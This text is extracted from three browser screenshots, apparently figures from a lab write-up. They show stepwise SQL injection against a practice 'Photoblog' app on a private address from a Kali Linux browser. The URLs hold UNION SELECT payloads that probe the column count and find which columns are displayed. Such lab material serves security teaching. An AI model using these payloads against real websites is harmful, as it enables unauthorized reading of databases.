 My awesome Photoblog × +
10.0.2.4/cat.php?id=999 UNION SELECT null;--
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exp
My Awesome Photoblog
The used SELECT statements have a different number of columns
No Copyright
(a)
My awesome Photoblog × +
10.0.2.4/cat.php?id=999 UNION SELECT null,null,null,null;--
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB G
Kali Forums
https://forums.kali.org/
My Awesome Photoblog
Home | te
picture:
No Copyright
(b)
10.0.2.4/cat.php?id=999 UNION SELECT 1,2,null,null;--
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB G
My Awesome Photoblog
Home | te
picture: 2
2
No Copyright
(c)